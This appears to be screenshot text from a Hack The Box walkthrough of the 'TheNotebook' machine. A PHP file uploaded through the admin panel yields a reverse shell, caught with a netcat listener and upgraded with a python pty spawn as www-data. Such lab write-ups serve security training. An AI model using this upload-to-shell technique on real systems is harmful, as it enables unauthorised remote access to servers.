 The Notebook - Your Note Keeper - Mozilla Firefox
The Notebook - Your Not
thenotebook.htb/admin/upload
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
The Notebook Home Admin Panel Notes Log Out
Your Files
93045dbffffcec812033226b00a37752.php View
Select file
Browse... No file selected.
Save
luks@kali: ~/infosec/htb/actives/thenotebook
luks@kali:~/infosec/htb/actives/thenotebook$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.116] from (UNKNOWN) [10.10.10.230] 33860
Linux thenotebook 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64 x86_64 x86_
64 GNU/Linux
 16:25:34 up 7 min,  1 user,  load average: 0.21, 0.16, 0.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@thenotebook:/$ whoami;date
whoami;date
www-data
Fri Jul  9 16:26:05 UTC 2021
www-data@thenotebook:/$